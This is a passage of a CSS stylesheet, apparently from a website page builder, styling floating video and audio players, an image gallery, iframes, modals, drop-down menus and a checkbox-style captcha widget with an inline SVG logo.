    display: block;
    position: fixed;
    width: 300px;
    max-width: 50%;
    right: 2%;
    bottom: 3%;
    border-radius: 5px;
    transform: translateX(-30px);
    pointer-events: none;
}

.video-float-on .video-float-label:before {
    content: '' !important;
    padding-bottom: 56%;
    width: 100%;
    display: block
}

.video-float-label-btn {
    width: 30px;
    height: 30px;
    background: rgba(82, 82, 82, 0.5);
    position: absolute;
    left: -5px;
    top: 2px;
    margin: auto;
    pointer-events: auto;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.2)
}

.video-float-label-btn:hover {
    transform: scale(1.1)
}

.ratio-video-v .video-float-label-btn {
    top: 6px;
}


.video-float-label-btn:after,
.video-float-label-btn:before {
    content: '';
    border: solid 1px #fff;
    width: 0px;
    height: 10px;
    transform: rotate(45deg);
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
}

.video-float-label-btn:before {
    transform: rotate(-45deg)
}

.video-ocultar .video-float-label-btn:after {
    content: '';
    border: solid 2px #fff;
    border-left-color: transparent;
    border-top-color: transparent;
    width: 8px;
    height: 8px;
    transform: rotate(135deg) translateX(-2px) translateY(-2px)
}

.video-ocultar .video-float-label-btn:before {
    width: 22px;
    height: 22px;
    border-radius: 50%;
    border: solid 3px transparent;
    border-top-color: #fff;
    animation: video-ocultar-playing 2s infinite linear
}

@keyframes video-ocultar-playing {
    from {
        transform: rotate(1deg)
    }

    to {
        transform: rotate(360deg)
    }

}


.playerdesativarclick{pointer-events: none !important;}




.video.video-float-on {
    z-index: 9999 !important;
}

.video.video-float-on >.subobj {
    height: auto !important;
    padding-bottom: 0 !important;
    position: fixed !important;
    width: 300px !important;
    overflow: hidden !important;
    top: auto !important;
    right: 2%;
    bottom: 3%;
    max-width: 50% !important
}

.video.video-float-on >.subobj:before {
    content: '';
    display: block;
    width: 100% !important;
    padding-bottom: 56% !important;
    height: auto;
}

.video-float-on:before {
    content: '';
    display: block;
    width: 100% !important;
    padding-bottom: 56% !important;
    height: auto;
}


.youtube-hidden.video.video-float-on .videosize iframe {
    width: 54% !important;
}




.ratio-video-v.video.video-float-on >.subobj,
.ratio-video-v.video.video-float-on .video-float-label {
    width: 100px !important;
    max-width: 25% !important
}

.ratio-video-v.video.video-float-on >.subobj:before,
.ratio-video-v.video.video-float-on .video-float-label:before {
    padding-bottom: 185% !important;
}

.ratio-video-v.video-float-on:before {
    padding-bottom: 185% !important;
}

.youtube-hidden.ratio-video-v.video.video-float-on .videosize iframe {
    width: 58% !important;
}






.ratio-video-square.video.video-float-on >.subobj,
.ratio-video-square.video.video-float-on .video-float-label {
    width: 150px !important;
    max-width: 33% !important
}

.ratio-video-square.video.video-float-on > .subobj:before,
.ratio-video-square.video.video-float-on .video-float-label:before {
    padding-bottom: 100% !important;
}

.ratio-video-square.video-float-on:before {
    padding-bottom: 100% !important;
}





.video.video-float-on.video-ocultar > .subobj {
    right: -300px;
    opacity: 0;
    pointer-events: none
}

.video.video-float-on.video-ocultar .video-float-label {
    width: 30px !important;
    right: -20px !important;
    bottom: 30px;
    height: 30px;
}

.video.video-float-on.video-ocultar .video-float-label-btn {
    top: 0;
}





.videofloatonsection {
    z-index: 5099 !important
}




.video-float-on .videostartscreen{zoom:50%}

.video.youtube-hidden .videostartscreen{


display:flex;
    position: absolute;
    height: 100%;
    width: 100%;
   
    z-index: 999;
    margin: auto;
    top: 0 ;

    left: 0;
    right: 0;
       background-color: inherit;
    align-items:center;
    padding: 10%;
    overflow: hidden;
    background-image: inherit;
    background-position: inherit;
    background-size: cover;
    transition: 0;
    
}

.video >.subobj{ background-size: 1px 1px; background: rgba(0, 0, 0, 0.02)}

.video.youtube-hidden.videostart .videostartscreen{opacity: 0.00001; transition: .3s}
.video:not(.youtube-hidden) .videostartscreen{display: none!important; }

body:not(.page-edite) .videostartscreen{pointer-events: none !important}



.videostartscreencenter{ min-height: 20px;width: 100%;}

.page-edite .videostartscreencenter{border:1px solid red; }


/*
.page-edite .video:not(.lock-elem):after,
.page-edite .video.video-float-on .subobj:after {
    content: '';
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: .1;
    z-index: 999;
    border-radius: inherit
}
*/

.video >.subobj {
    max-width: 100% !important;
    border-radius: inherit;
    cursor: pointer
}
.video iframe{cursor: pointer}

body:not(.page-edite) .video.youtube-hidden.pageeploop{animation: pageevideoload 2s linear}
@keyframes pageevideoload{
    0%{transform: scale(.001)}
    70%{transform: scale(.001) }
    

   96%{transform: scale(1.1)}
    100%{transform: scale(1)}
}

 .pagee-video-event-box,.pagee-video-event-screen {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: none;
    pointer-events: none;
     width: 100%;
     height: 100%;
    z-index: 20;
border-radius: inherit; overflow: hidden}
.pagee-video-event-screen { align-items: center; background-size: cover;  }


.page-edite .video:has(.pagee-video-event-screen.act){ pointer-events: auto}
.page-edite .pagee-video-event-screen{ pointer-events: auto}


.page-edite .video .pagee-video-event-screen.act{ display: flex }
.page-edite .pagee-video-event-screen.act ~ .pagee-video-event-screen{display: none}


.pagee_player_act .pagee-video-event-box{display: block !important}

.pagee-video-event-screen [href], .pagee-video-event-screen [temphref], .video_restart{pointer-events: auto !important}
.videozoomcorrect .pagee-video-event-screen{zoom:.7}



.pagee-start-screen {
    display: flex;
height: 100%;
    background: rgb(45, 48, 56);
}


 .pagee-pause-screen {
 background: rgb(32, 34, 40);
}

.pagee-stop-screen {
  
    background: rgb(26, 28, 33);
}
.pagee-load-screen {
  
    background: rgb(0, 0, 0);
}
.pagee-loop-screen {
  
    background: #2b324373;
}

.pagee-continue-screen {
  
    background: #171a23;
}
.page-edite .video:has(.pagee-loop-screen.act) .pagee-start-screen{display: none !important}




.pvplaying .pagee-start-screen{display: none !important}
.pvpause .pagee-pause-screen{display: flex}
.pvstop .pagee-stop-screen{display: flex}
.pvload .pagee-load-screen{display:flex; z-index:99}
.pageeploop.pvplaying .pagee-loop-screen, .pvcontinueautoplay.pvplaying .pagee-loop-screen{display:flex}
.playerloadbgimgs .pagee-stop-screen,.playerloadbgimgs .pagee-pause-screen{display: flex !important; width: 0; opacity: 0.00001 !important;}
.pvcontinue .pagee-continue-screen{display:flex; z-index:99}

.video:not(.pageeplayer-ytcountclick) .pagee-start-screen{pointer-events: all !important;}
.video:not(.youtube-hidden) :is(.pagee-continue-screen, .pagee-stop-screen,.pagee-pause-screen, .pagee-loop-screen){pointer-events: all !important;}




.pagee-video-event-screen .content_area{width: 80%;
    max-width: 90%;
    min-height: 20px;
    margin: 0 auto;
max-height: 100%;}



.pagee-load-screen:after{content:''; border: solid .5em; border-color: transparent #fff #fff #fff; display:block; top: 0;bottom: 0;left: 0;right: 0; position:absolute; width: 40px; height: 40px; border-radius:300px; margin:auto; animation:pvload 1s linear infinite}

@keyframes pvload{
  from{transform: rotate(0)}
  
  to{transform: rotate(360deg)}
  
  
  
}



.pagee-video-menu-state{pointer-events: auto}

.page-edite .pagee-video-event-screen >.content_area{border:1px solid  #000 }


.pagee-video-menu-state{position: absolute; z-index: 5000; left:  0; right: 0; top: 5px; 
    width: fit-content;
    display: none;
    gap: .2em .5em;
    color: #fff;
    font-size: var(--ft11);
pointer-events: auto;
    margin: 0 auto;

max-width: 90%;
    flex-wrap: wrap;
    justify-content: center;
}








.prog-control-box{position:absolute !important; width:95%; bottom:2%; left: 0;right: 0;margin:auto; z-index:999;}
.prog-time{display: none;}
.pageeplayer-showtime .prog-time{display: block; text-align: center;}
.pagee-player-prog{ height:8% ;min-height:2% ; max-height:10%; width: 95%; background:rgba(0, 0, 0, .5);  display:none; width: 100%;
    height: 20px; }
 body.page-edite .pagee-player-prog.active,  body.page-edite .pagee-player-prog:has(.active){overflow: visible;}

.pagee-player-prog div{  height: 100%; width: 20%; background:red; transition: .2s; position:relative}
[pageeplayerprogtime] .pagee-player-prog{display: flex; align-items: center;}
 [pageeplayerprogtime='0'] .pagee-player-prog {pointer-events: auto!important;}

 body:not(.page-edite) .pagee-player-prog{pointer-events: none!important;}
  body:not(.page-edite) [pageeplayerprogtime='0'] .pagee-player-prog {pointer-events: auto!important;}

 body:not(.page-edite) .pageeploop .pagee-player-prog, .pvpause .pagee-player-prog, .pvstop .pagee-player-prog, .pvload .pagee-player-prog, .pageeploop.pvplaying  .pagee-player-prog,body:not(.page-edite) .video:not(.pvplaying)  .pagee-player-prog{display: none;}


.pagee-player-prog input{height:100%;position: absolute; left:0; right:0; top:0; bottom:0; margin: auto; z-index:2; opacity: .00001; cursor: pointer;  -webkit-appearance: none;}
.page-edite .pagee-player-prog input{pointer-events: none;}




.pagee-player-prog:hover div{border-top-right-radius: 6px !important; border-bottom-right-radius: 6px !important;}

.pagee-player-prog:hover div:after{content: '';
    display: block;
    height: 100%;
    aspect-ratio: 1 / 1;
    border-radius: 50%;
    background: inherit;
    box-shadow: inset 0 0 0 40px rgba(0, 0, 0, .3);
    position: absolute;
    right: 0;
    transform: translateX(30%); }

.page-edite  .video:has(.pagee-video-event-screen.active) .pagee-player-prog{display: none;}






.page-edite .pagee-video-menu-state{display: flex}
.pagee-video-menu-state span{ background: black; cursor: pointer; padding: 2px 5px;
    border-radius: 5px;}


.pagee-video-menu-state span.act{color: var(--act-color)}
.pagee-video-event-screen > .resize-control *, .prog-control-box > .resize-control *{display: none} 

.pageeplayer-fullscreen-btn{ width: 10%; aspect-ratio:1/1; background: #000; position:absolute; z-index:19; top: 0;right: 0; display: none;}

.pageeplayer-fullscreen .pageeplayer-fullscreen-btn{display: block;}











/*NOTE audio ----------------------------------------------------*/

.audio-circle {
 
  transform: rotate(-90deg);
margin: auto;
  position:absolute;
  left: -1px;
  right: -1px;
  top: -1px;
      bottom:-1px;
pointer-events: none;

 
}


.progress-bar__background {
  fill: rgba(0, 0, 0, 0.01);
  stroke: #cfe2f3;
  stroke-width: 2px;
    display:none
}

.progress-bar__progress {
  fill: transparent;
 
  stroke: #085eff;
  stroke-dasharray: 100 100;
  stroke-dashoffset: 100;
  stroke-linecap: round;
  stroke-width: 2px;
  transition:  1s ;
}

.progress-bar__playing {
  fill: none;

  stroke: #085eff;
  stroke-dasharray: 100 100;
  stroke-dashoffset: 100;
  stroke-linecap: round;
  stroke-width: 2px;
  transition:  1s ;

  stroke-dashoffset:75;
    display: none
}

.page-edite .progress-bar__progress  {stroke-dashoffset:95 !important;}

.pagee-audio{ width: 160px;max-width:90%;  position:relative;
display:flex;

  line-height:1em;
  min-width:40px !important;
    margin:0 auto;


  background-size:cover;
     background-position: center;
     overflow: hidden;
  
}
.page-edite .pagee-audio{overflow: visible}
.pagee-audio>*{z-index:1}

.pagee-audio-playing .pagee-svg-icon-audio-play, .pagee-svg-icon-audio-pause{display:none}
.pagee-audio-playing .pagee-svg-icon-audio-pause{display:block}


.pagee-svg-icon-audio{
 width: 100%;
cursor: pointer!important;
}
.page-edite .pagee-svg-icon-audio,.page-edite  audio{pointer-events: none}

.pagee-svg-icon-audio-box{ max-width: 80% ; position:absolute;
  margin:auto;
 max-height: 80%;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  cursor:pointer;
     display: none;
border-radius: 50%;
    overflow: hidden!important
    
}
.pagee-svg-icon-audio-box svg{   
    padding: 25%;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;}
.pagee-svg-icon-audio path{fill:#085eff;}

.pagee-audio-title{
  width: 70%;
 min-height: 1em;
  border-radius:8px;
  position:absolute;
  bottom: 10%;
  left: 0;
  right: 0;

  margin:auto;
text-align: center;
    display: none;
    z-index: 99;

}
body:not(.page-edite) .pagee-audio-title{    pointer-events: none;}
.page-edite .pagee-audio-title{ pointer-events:inherit !important;}

.pagee-audio audio{ width: 100%; }
.pagee-audio.pagee-style-audio audio{ height: 2px !important }
.progress-bar__progress{display: none}

.pagee-audio.pagee-style-audio{border-radius:50% !important; aspect-ratio:1/1; }
.pagee-audio.pagee-style-audio .pagee-svg-icon-audio-box,.pagee-audio.pagee-style-audio .pagee-audio-title{display:block}
.pagee-audio.pagee-style-audio audio{ width: 0; z-index:-2}
.pagee-audio.pagee-style-audio.act-audio-progress-bar .progress-bar__progress{display: block;}
.pagee-style-audio .progress-bar__background{display: block}

.pagee-style-audio-playing{position:absolute; top: 2%; bottom: 2%;left:  2%;right:  2%;  border-radius:50%; z-index:0; border:.5em solid #78bec7; 
    border-top-color: #085eff;
     border-right-color: transparent !important;
      border-bottom-color: transparent !important;
      border-left-color: transparent !important;
    pointer-events: none;
display:none; z-index:2;}
.pagee-svg-icon-audio-play{transform: translate(1px, -2px)}

.page-edite .pagee-style-audio:not(.act-audio-progress-bar) .progress-bar__playing,.pagee-style-audio.pagee-audio-playing:not(.act-audio-progress-bar) .progress-bar__playing{display: block;}

.pagee-style-audio.pagee-audio-playing.act-audio-progress-bar .progress-bar__playing{display: none;}
.pagee-audio-playing:not(.act-audio-progress-bar) .audio-circle{animation: 2s linear  infinite audioplaying ; display:block}
@keyframes audioplaying{
  
   0%{transform:rotate(-90deg)} 
  100%{transform:rotate(270deg)}
}

body:not(.page-edite) .pagee-audio-master-show:not(.pagee-audio-master-show-act), .pagee-audio-master-hidden.pagee-audio-master-hidden-act{display:none !important}




/*NOTE img gallery----------------------------------------------------*/

.pagee-img-gallery {

    width: 600px;
    max-width: 100%;
    min-width: 180px !important;
    padding: 3px;
    margin-right: 1px;
    margin-left: 1px;
    margin: auto;

}

.pagee-img-gallery.pagee-img-gallery-h {
    min-width: 140px !important;
}

/*
.pagee-img-gallery.pagee-img-gallery-l{}
.pagee-img-gallery.pagee-img-gallery-r{}
*/




.pagee-img-gallery-content {
    width: 100%;
    display: grid;
    position: relative;
    padding-left: 60px;
}

.pagee-img-gallery-amp-box {
    border-radius: 8px;
    width: 100%;
    aspect-ratio: 1/1;
    position: relative;
}

.pagee-img-gallery-amp {
    height: 100%;
    backdrop-filter: blur(10px);
    background-color: rgba(0, 0, 0, 0.8);
    border: none;
    overflow: hidden
}
.pagee-img-gallery-amp:not(.pagee-img-gallery-amp-full){backdrop-filter:none!important; }

.pagee-img-gallery-amp-img {
    width: 100%;
    background-size: cover;
    background-position: center center;
    cursor: zoom-in;
    background-repeat: no-repeat;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    max-height: 100%;
    box-sizing: border-box;
    position: absolute;
    border-radius: inherit;
    border: inherit;
    border-color:inherit !important;
}


.pagee-img-gallery-thumb-list {
    position: absolute !important;
    left: 0;
    bottom: 0;
    top: 0;
    width: 50px;
}

.pagee-img-gallery-thumb-list-scroll {
    width: 100%;
    overflow: scroll;
    height: 100%;
    display: flex;
    gap: 5px;
    flex-direction: column;
    scroll-snap-type: y mandatory;
    scroll-behavior: smooth;
}
/*
.pagee-img-gallery-thumb-list-scroll:hover:not(:active) {
    scroll-snap-type: none;
}
*/

.pagee-img-gallery .pagee-img-gallery-thumb {
    min-width: 50px;
    aspect-ratio: 1/1;
    background: #000;
    background-size: cover;
    background-position: center center;
    cursor: pointer !important;
    transition: .5s;
}

.pagee-img-gallery-thumb:hover {
    transform: scale(.9);
}

.pagee-img-gallery-thumb-show {
    transform: scale(.8) !important;
    scroll-snap-align: center;
}

.pagee-img-gallery.pagee-img-gallery-b .pagee-img-gallery-content {
    padding-bottom: 60px;
    padding-left: 0
}

.pagee-img-gallery.pagee-img-gallery-b .pagee-img-gallery-thumb-list {
    right: 0;
    top: auto;
    height: 50px;
    width: auto;
}

.pagee-img-gallery.pagee-img-gallery-b .pagee-img-gallery-thumb-list-scroll {
    flex-direction: row;
    scroll-snap-type: x mandatory;
    justify-content: left
}



.pagee-img-gallery.pagee-img-gallery-r .pagee-img-gallery-content {
    padding-right: 60px;
    padding-left: 0
}

.pagee-img-gallery.pagee-img-gallery-r .pagee-img-gallery-thumb-list {
    right: 0;
    left: auto;
    width: auto;
}




html:has(.pagee-img-gallery-amp-full-section){overflow: hidden}
section.pagee-img-gallery-amp-full-section {
    z-index: 9999
}
.grupo-blocos:has(.pagee-img-gallery-amp-full) , [type=subbloco]:has(.pagee-img-gallery-amp-full){z-index:202 !important}
.pagee-img-gallery-amp.pagee-img-gallery-amp-full {
    position: fixed !important;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    cursor: zoom-out !important;
    z-index: 9999 !important;
    border-radius: 0 !important;
    border: none !important
}

.pagee-img-gallery-amp.pagee-img-gallery-amp-full .pagee-img-gallery-amp-img {
    background-size: contain;
    border: none !important;
    background-position: center center !important;
    cursor: zoom-out;
}


.pagee-img-gallery-next,
.pagee-img-gallery-back {
    width: 30px;
    max-width: 15%;
    height: 30px;
    max-height: 15%;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 10px;
    border-radius: 50%;
    background: rgba(255, 255, 255, .5);
    box-shadow: 0 0 5px #000;
    z-index: 1;
    cursor: pointer;
    transition: .3s;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M560-240 320-480l240-240 56 56-184 184 184 184-56 56Z'/></svg>");
  background-repeat: no-repeat;
  background-position: 2px center;
  background-size: 24px 24px;
}

.pagee-img-gallery-next {
    right: 10px;
    left: auto;
 background-position: 4px center;
      background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M504-480 320-664l56-56 240 240-240 240-56-56 184-184Z'/></svg>");
  
}

.pagee-img-gallery-next:hover,
.pagee-img-gallery-back:hover {
    transform: scale(1.1);
}


.pagee-img-gallery-amp-full .pagee-img-gallery-next,
.pagee-img-gallery-amp-full .pagee-img-gallery-back {
    top: auto;
    bottom: 5%;
    left: 0;
    right: 0;
    transform: translateX(100%);
}

.pagee-img-gallery-amp-full .pagee-img-gallery-next:hover {
    transform: translateX(100%) scale(1.1);
}

.pagee-img-gallery-amp-full .pagee-img-gallery-back {
    transform: translateX(-100%)
}

.pagee-img-gallery-amp-full .pagee-img-gallery-back:hover {
    transform: translateX(-100%) scale(1.1);
}

.pagee-img-gallery-thumb-list-scroll::-webkit-scrollbar {
    height: 0;
    width: 0;

    left: 0;
    background-color: #F5F5F5;
}

/*

.pagee-plataforma .video.video-float.ratio-video-v  .subobj{width: 120px !important; }
.pagee-plataforma .mobile .video.video-float.ratio-video-v  .subobj{max-width: 100px  !important; }
*/
/*NOTE Iframe----------------------------------------------------*/

.pagee-iframe {
    height: 100vh;
    max-height: 200px;
    display: block;
    margin: 0 auto;
    max-width: 100%;
    position: relative
}

.pagee-iframe iframe {
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 100%;
    border: none;
    border-radius: inherit
}

.page-edite .pagee-iframe iframe {
    pointer-events: none;
}

.page-preview .mobile .pagee-iframe {
    height: 780px;
}



/*sitemodal----------------------------------------------------*/

.pmodal {

    position: fixed;
    width: 0;
    height: 0;
    z-index: 9990;
    pointer-events: none;
    top: -200px;
}


.pmodal-content {
    background: #fff;
    color: #333;
    max-width: 90%;
    min-width: 100px;
    z-index: 9999;
    pointer-events: all;
    position: fixed;
    height: auto;
    margin: auto;
    width: 600px;
    display: none;
    padding: 0px;
    text-align: center;
    border: 1px solid #333;
    z-index: 9999
}


.pmodal-content-content {
    width: 100%;
    max-height: 80vh;
    min-height: 80px;
    overflow: scroll;
    padding: 20px;
    z-index: 999;
    border-radius: inherit
}

.pmodal-mask {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(31, 31, 31, 0.9);
    z-index: 90 !important;
    pointer-events: auto;
    display: none;
    backdrop-filter: blur(10px);
    z-index: 9998
}

.pmodal-close-icon {
    position: absolute;
    top: 5px;
    right: 5px;
    width: 40px;
    height: 40px;
    background: inherit;
    z-index: 9999;
    cursor: pointer;
    border-radius: inherit;
    display: none;
    border-radius: 30px;
    vertical-align: middle;
}

.pmodal-icon-show .pmodal-close-icon {
    display: block
}


.pmodal-close-icon .icone {
    width: 100% !important;
    max-width: 100%;
    margin: 0;
    cursor: pointer !important
}

/*body:not() .ctl-modal-show-load*/



.pmodal-content.modal-open {
    display: block
}

.pmodal-content.pmodal-mask-show.modal-open + .pmodal-mask {
    display: block;
}


.direcional-t-l {
    top: 0;
    left: 0;
}

.direcional-t-c {
    top: 0;
    left: 0;
    right: 0;
}

.direcional-t-r {
    top: 0;
    right: 0;
}

.direcional-c-l {
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}

.direcional-c-c {
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%)
}

.direcional-c-r:not(.expand-section) {
    top: 50%;
    right: 0;
    transform: translateY(-50%)
}

.direcional-b-l {
    bottom: 0;
    left: 0;
}

.direcional-b-c {
    bottom: 0;
    left: 0;
    right: 0;
}

.direcional-b-r {
    bottom: 0;
    right: 0;
}



/*pageformstyle----------------------------------------------------*/

.codearea input[type=text] {
    border: 1px solid #333;
    border-radius: 5px
}




/*menu----------------------------------------------------*/

.page-drop-menu {
    height: 30px;
    position: relative;
    z-index: 999;
    font-size: 13px;
    line-height: 20px;
    display: inline-flex;
    max-width: 1500px;
    align-items: center;
}
.page-drop-menu.padding{padding: 0!important}

.page-drop-menu nav {
    text-align: right;
    min-width: 30px !important;
}

.page-drop-menu nav a {
    display: inline-block;
  
    padding: 0 ;
    margin: 0;
    position: relative;
    color: inherit;
    position: relative;
 vertical-align: middle;
    line-height: 1.2em !important;
    margin-bottom: .3em;
    text-wrap: initial;
  
}

.page-drop-menu nav a:not(.active) {
    transition: .5s
}

.page-drop-menu .icone {
    display: none;
    opacity: 1 !important
}

.page-drop-menu-color {
    background: #ccc;
    position: absolute !important;
    top: 0;
    bottom: 0px;
    left: 0;
    right: 0;
    margin: auto;
    min-height: 100%;
    height: auto;
    display: none;
    z-index: -0;
    width: 100%;
}

.page-drop-menu-color.active-select.active {
    z-index: 0 !important
}

.page-drop-menu-color .sort,
.page-drop-menu .icone .sort {
    display: none
}

nav [type=link] > .sort {
    display: block !important
}




/*dlkgj*/
section.valigntop .center > *, .grupo-blocos.valigntop > div > .subbloco-content > *{vertical-align: top}
section.valignbottom  .center> *, .grupo-blocos.valignbottom > div > .subbloco-content > *{vertical-align: bottom}
section.valignmiddle .center > *, .grupo-blocos.valignmiddle > div > .subbloco-content > *{vertical-align: middle}






body:not(.page-edite)  section:has(.dropmenubar){z-index: 2}

body:not(.page-edite) .page-drop-menu.dropmenucompact.act nav,
body:not(.page-edite) .page-drop-menu.dropmenucompact {
    z-index: 9990 !important
}

.page-drop-menu.dropmenucompact {
    width: 30px !important;
}

.page-drop-menu.dropmenucompact nav {
    position: absolute;
    pointer-events: none;
    opacity: .0001;
    top: 50px;
    display: flex;
    align-content: center;
    height: auto;
}

.page-drop-menu.dropmenucompact:not(.act) nav {
    overflow: hidden
}

.page-drop-menu.dropmenucompact.act nav {
    pointer-events: auto;
    opacity: 1;
}

.page-drop-menu.dropmenucompact:not(:hover) nav,
.page-drop-menu.dropmenucompact:not(.act) nav {
    overflow: hidden !important
}

    {
    overflow: hidden !important
}

.page-drop-menu.dropmenucompact nav .nav-box {
    width: 240px;
    opacity: .001;
    transition: .3s;
    max-height: .1px;
    max-width: .1px;
    pointer-events: none;
    border-radius: 5px;
    z-index: 999;
    margin: 0 10px
}

.dropmenuright.page-drop-menu.dropmenucompact nav {
    left: auto;
    right: 0;
}



.page-drop-menu.dropmenucompact.act nav .nav-box {
    max-height: 600px;
    max-width: 500px;
    opacity: 1;
    pointer-events: auto;
    overflow: auto;
    padding: 4px;
    pointer-events: none;
}
.page-drop-menu.dropmenucompact.act nav .nav-box>*{ pointer-events: auto}

/*.page-drop-menu.dropmenucompact.act   nav .nav-box *{pointer-events: auto}*/




.page-drop-menu .menubtn {
    display: inline-block!important;
    text-align: left;
  width: auto;
    padding: 0 5px;
   
}
.page-drop-menu.dropmenucompact .menubtn {
    display: block !important;
    text-align: left;
    color: inherit;
    line-height: 2em !important;

    opacity: .8;
    align-items: center;
    
}





.page-drop-menu:not(.dropmenucompact) .menubtn{ height: inherit; display: inline-flex!important;}
.page-drop-menu.dropmenucompact .menubtn{

 padding: 5px ;
    
}
.page-drop-menu.padding.dropmenucompact .menubtn{padding: 10px 5px}

.page-drop-menu:not(.dropmenucompact) .menubtn, .page-drop-menu:not(.dropmenucompact) a{border:none !important}

body .page-drop-menu .menubtn:hover{ transform: scale(1.05) !important}



.page-drop-menu.page-drop-menu-icon .menubtn{display: flex}
.page-drop-menu.page-drop-menu-icon .menubtn .icone{max-width: 30px}





.page-drop-menu nav .icone{width: 25px !important; height: 25px !important; display: inline-block !important; margin-bottom: -.7em !important}
.page-drop-menu.dropmenucompact nav .icone{margin-bottom: -.8em !important; display: inline-block !important;}
.dropmenucompact .page-drop-menu-color {
    display: block;
    border-radius: inherit
}

.page-drop-menu .icone {
    cursor: pointer !important;
    transition: .3s;
    width: 100%;
    max-width: 100%;
    height: 100%;
}

.page-drop-menu.dropmenucompact .icone {
    display: block;
}

.page-drop-menu.dropmenucompact .icone:hover {
    transform: scale(1.1)
}




.page-drop-menu.dropmenucompact.dropmenubar nav {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0 !important;
    width: 0px !important;
    transition: .5s;
    opacity: 1;
    padding: 0 !important;
    min-width: 0 !important
}

.page-drop-menu.dropmenucompact.dropmenubar.act nav {
    width: 240px !important;
}




.page-drop-menu.dropmenucompact.dropmenubar nav .nav-box {
    position: absolute;
    top: 0;
    bottom: 0;
    height: 100%;
    max-height: 100%;
    width: 90%;
    max-width: 100%;
    opacity: 1;
    overflow: visible;
    left: -300px
}

.page-drop-menu.dropmenucompact.dropmenubar.act nav .nav-box {
    left: 0
}

.page-drop-menu.dropmenucompact.dropmenubar .page-drop-menu-color {
    right: 0;
    left: 0;
    max-width: 240px
}



.dropmenuright.page-drop-menu.dropmenucompact.dropmenubar nav {
    right: 0 !important;
    left: auto !important;
}


.dropmenuright.page-drop-menu.dropmenucompact.dropmenubar nav {
    right: 0 !important;
    left: auto !important
}

.dropmenuright.page-drop-menu.dropmenubar nav .nav-box {
    left: auto;
    right: -300px;
}

.dropmenuright.page-drop-menu.dropmenucompact.dropmenubar.act nav .nav-box {
    right: 0;
}


body.page-edite .page-drop-menu.act .nav-box {
    border: 1px dashed #333 !important;
}

/*divisor----------------------------------------------------*/
body .fcaptcha{
  font-family:inherit;

  padding:1em;
  border:1px solid #ddd;
  display:flex;
    width: fit-content;
    margin:0 auto;
  align-items:center;
  background: #fff;
  color:#333
}
.fcaptcha.flow-text{display: inline-flex!important}
.fcaptchatext{margin:0 .5em;pointer-events: none; min-width: 1em; min-height: 1em}

body.page-edite .fcaptchatext{pointer-events: auto}
.fcaptchacheck{border:1px solid #ddd !important; width: 2em;aspect-ratio:1; position: relative; background: #eee; cursor: pointer}
.fcaptchalogo{width: 2em; aspect-ratio:1; background-image: url("data:image/svg+xml,%3Csvg viewBox='0 -0.04 600 598.59' xmlns='http://www.w3.org/2000/svg' width='2500' height='2494'%3E%3Cpath d='M600 298.83c-.01-4.3-.11-8.58-.31-12.84V43.06l-67.12 67.16C477.64 42.93 394.06-.04 300.46-.04c-97.42 0-183.96 46.52-238.67 118.57l110.02 111.25a145.91 145.91 0 0 1 44.57-50.04c19.21-14.99 46.43-27.26 84.07-27.26 4.55 0 8.06.54 10.64 1.54 46.65 3.68 87.08 29.44 110.89 66.82l-77.88 77.93c98.64-.39 210.08-.62 255.89.05' fill='%231c3aa9'/%3E%3Cpath d='M298.71-.03c-4.31.02-8.58.12-12.84.31H43.07l67.13 67.16C42.95 122.41 0 206.02 0 299.68c0 97.47 46.5 184.07 118.51 238.8L229.69 428.4a145.737 145.737 0 0 1-50-44.59c-14.99-19.22-27.25-46.45-27.25-84.12 0-4.55.53-8.07 1.53-10.65 3.69-46.67 29.43-87.12 66.79-110.94l77.88 77.92c-.39-98.7-.62-210.2.05-256.04' fill='%234285f4'/%3E%3Cpath d='M.01 299.68c.02 4.3.12 8.58.31 12.84v242.93l67.12-67.16c54.94 67.29 138.51 110.26 232.12 110.26 97.41 0 183.95-46.52 238.66-118.57L428.2 368.73c-10.78 19.96-26.1 37.09-44.57 50.04-19.21 14.99-46.42 27.26-84.07 27.26-4.55 0-8.06-.54-10.64-1.54-46.64-3.68-87.08-29.44-110.88-66.82l77.88-77.93c-98.65.39-210.08.62-255.9-.05' fill='%23ababab'/%3E%3C/svg%3E"); background-size:cover; align-sef:flex-end}

.fcaptchacheck:after{content:'';width: 1.6em; height:1em; background: none; display:block; border: .3em solid ; border-color:transparent transparent green green; position:absolute; transform:rotate(-45deg); right: 0; left: 0;  top: .2em;margin:auto;box-sizing:border-box;  transition-delay:2s; opacity:.001}
.fcaptcha.act  .fcaptchacheck{ background:none !important; border:none !important;}
.fcaptcha.act  .fcaptchacheck:after{opacity:1}
.fcaptcha.act .fcaptchacheck:before{content:''; border: .5em solid ; border-color:transparent transparent transparent blue; display:block; width: 100%; height: 100%; border-radius:50%; position:absolute; box-sizing:border-box; animation: fcaptchacheckrot 2s linear ; opacity:.01}


@keyframes fcaptchacheckrot {
  0% {
    transform:rotate(0);
    opacity:1
  }
  99%{opacity:1}
  100% {
     transform:rotate(720deg)
  }
}

.fcaptcha a{z-index: -20}
/*divisor----------------------------------------------------*/
.divisor {
    width: 100%;
    min-width: 1px;
    max-width: 100%;
    height: 10000px;
    max-height: 20px;
    padding: 0;
    min-height: 1px ;
    background: #006cff;
    display: block;
    margin: 0 auto;
    position: relative;
}


.maintain-aspect-ratio {
